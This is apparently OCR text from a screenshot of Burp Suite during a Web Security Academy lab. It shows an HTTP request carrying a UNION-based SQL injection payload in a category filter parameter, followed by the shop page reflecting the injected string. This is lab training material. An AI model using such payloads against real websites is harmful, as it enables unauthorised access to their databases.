 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+null,'H7YOFw',null--+- HTTP/1.1
2 Host:
0a0000020399e062c1aedf2a001600f6.web-security-academy.net
3 Cookie: session=AbuPfBRgLuYptSKjGE4ca6I8tAwYzAl8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search... 0 matches
Response
Pretty Raw Hex Render \n
52 <header class="notification-header">
53 </header>
54 <section class="ecoms-pageheader">
55 <img src="/resources/images/shop.svg">
56 </section>
57 <section class="ecoms-pageheader">
58 <h1>
&apos; UNION SELECT
null,&apos;H7YOFw&apos;,null-- -
</h1>
59 </section>
60 <section class="search-filters">
61 <label>
Refine your search:
</label>
62 <a href="/">
All
</a>
63 <a href="
/filter?category=Clothing%2c+shoes+and+accessorie
s">
Clothing, shoes and accessories
</a>
user 0 matches
Done 3,794 bytes | 101
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.